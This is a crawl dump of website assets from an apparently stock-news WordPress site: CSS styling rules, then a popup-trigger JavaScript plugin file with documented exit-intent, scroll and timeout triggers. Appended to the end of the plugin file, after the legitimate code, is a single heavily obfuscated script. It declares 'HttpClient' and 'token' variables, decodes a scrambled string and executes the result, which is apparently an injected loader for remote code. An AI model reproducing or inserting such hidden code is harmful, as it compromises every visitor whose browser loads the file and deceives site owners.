ul.mvp-post-soc-list li.mvp-post-soc-com:hover {
  width: 40px;
  height: 40px;
}

.category .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-foot-wrap ul.mvp-foot-soc-list li a {
	width: 40px;
	height: 40px;
	padding-top: 0;
	display: flex;
    align-items: center;
    justify-content: center;
}
#mvp-foot-wrap  ul.mvp-foot-soc-list li {
	vertical-align: top;
}

/*  23 jan 2023 */
.post-template-default.single .mvp-cd-date {
    display: none;
}
body.single-post .mvp-widget-feat2-in{
  display: none;
}

/* 19 Jan 2023  */
@media (max-width: 999px) {
	.mvp-nav-top-wrap, .mvp-nav-top-mid {
		height: 60px !important;
	}
}
@media (max-width: 767px) {
  .best-peny-stock .tdm-title {
    text-align: center;
    font-size: 24px;
    line-height: 34px;
  }
  .best-peny-stock .banner-logo-text b {
    font-size: 18px;
    line-height: 26px;
  }
  .stock-feature h2 {
    font-size: 22px;
  }
  .snp-subscribeform h1 {
    font-size: 28px;
  }
  .why-join-us .form-bg {
    padding: 20px;
  }
  .stock-feature .image-wrapper img {
    width: 25%;
    padding: 5px;
  }
}

/* 24/01/2023 */
#ic_signupform .elcontainer {
  padding: 0 !important;
  border: 0 !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input label {
  display: none !important;
}

#ic_signupform .elcontainer .formEl {
  right: 0 !important;
  width: 100% !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input input[type="text"] {
  width: 100% !important;
      outline: 0;
    height: 48px;
    font-family: 'Open Sans';
    font-size: 14px;
    border-style: solid;
    border-width: 2px;
    border-color: #999999 !important;
    background-position: center center;
    background-repeat: repeat;
    border-radius: 0 !important;
    color: #000 !important;
}
#ic_signupform .elcontainer .formEl {
  padding-right: 0 !important;
}
#ic_signupform .elcontainer .submit-container {
  padding: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"] {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"]:hover {
  opacity: 0.8;
}
.snp-subscribeform .bld-el-cont button {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
.snp-subscribeform .bld-el-cont button:hover {
  opacity: 0.8;
}
.best-peny-stock .form-bg {
  padding-top: 20px;
}

.home .mvp-flex-story-in .mvp-stand-title {
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
#mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-text {
    min-height: 203px;
}

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3
body_size: 4234
content:
// DialogTriggerJS
// Copyright (c) 2016-2017 Shahzad Malik
// MIT License
//
// Triggers a callback to pop up a dialog (or do anything else) with the specified trigger options.
//
// "trigger" can be one of the following:
//    'exitIntent': Call 'callback' when a user intends to exit (such as moving cursor off page or coming back to the top)
//    'target': Call 'callback' when a user reaches a particular target element (set 'target' to the name of the element, such as '#mytarget')
//    'scrollDown': Call 'callback' when a user scrolls down by a certain percent from when the object is instantiated (set 'percentDown' to the percentage 0-100)
//    'scrollUp': Call 'callback' when a user scrolls up by a certain percent from when the object is instantiated (set 'percentUp' to the percentage 0-100)
//    'timeout': Call 'callback' after a certain number of milliseconds have elapsed (set 'timeout' to the desired milliseconds)
//
// Examples:
// Setting up individual triggers:
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'timeout', timeout: 5000 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'target', target: '#all' });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'scrollDown', percentDown: 50 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//
// Triggers can also be chained for a sequence of behaviors (such as scroll down by 50%, then exit):
//    var dtPercent = new DialogTrigger(function() {
//       var dtExit = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//    }, { trigger: 'scrollDown', percentDown: 50 });
function DialogTrigger(callback, options) {
	// Becomes this.options
	var defaults = {
		trigger	: 'timeout',
		target	: '',
		timeout	: 0,
		percentDown : 50, // Used for 'percent' to define a down scroll threshold of significance (based on page height)
		percentUp : 10, // Used for 'percent' to define a threshold of upward scroll after down threshold is reached
		scrollInterval: 1000 // Frequency (in ms) to check for scroll changes (to avoid bogging the UI)
	}
	
	this.complete = false; // Let's us know if the popup has been triggered
	
	this.callback = callback;
	this.timer = null;
	this.interval = null;
	
	this.options = jQuery.extend(defaults, options);
	
	this.init = function() {
		if(this.options.trigger == 'exitIntent' || this.options.trigger == 'exit_intent') {
			var parentThis = this;
			
			jQuery(document).on('mouseleave', function(e) {
				//console.log(e.clientX + ',' + e.clientY); // IE returns negative values on all sides
				
				if(!parentThis.complete && e.clientY < 0) { // Check if the cursor went above the top of the browser window
					parentThis.callback();
					parentThis.complete = true;
					jQuery(document).off('mouseleave');
				}
			});

		} else if(this.options.trigger == 'target') {
			if(this.options.target !== '') {
				// Make sure the target exists
				if(jQuery(this.options.target).length == 0) {
					this.complete = true;
				} else {
					var targetScroll = jQuery(this.options.target).offset().top;
					
					var parentThis = this;
					
					// Only check the scroll position every few seconds, to avoid bogging the UI
					this.interval = setInterval(function() {
						if(jQuery(window).scrollTop() >= targetScroll) {
							clearInterval(parentThis.interval);
							parentThis.interval = null;
							
							if(!parentThis.complete) {
								parentThis.callback();
								parentThis.complete = true;
							}
						}
					}, this.options.scrollInterval);
				}
			}
			
		} else if(this.options.trigger == 'scrollDown') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = jQuery(window).scrollTop() - scrollStart;
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var downScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(downScrollPercent > parseFloat(parentThis.options.percentDown) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'scrollUp') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = scrollStart - jQuery(window).scrollTop();
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var upScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(upScrollPercent > parseFloat(parentThis.options.percentUp) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'timeout') {
			this.timer = setTimeout(this.callback, this.options.timeout);
		}
		
    };
	
	this.cancel = function() {
		if(this.timer !== null) {
			clearTimeout(this.timer);
			this.timer = null;
		}
		
		if(this.interval !== null) {
			clearInterval(this.interval);
			this.interval = null;
		}
		
		this.complete = true;
	}

    this.init();
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();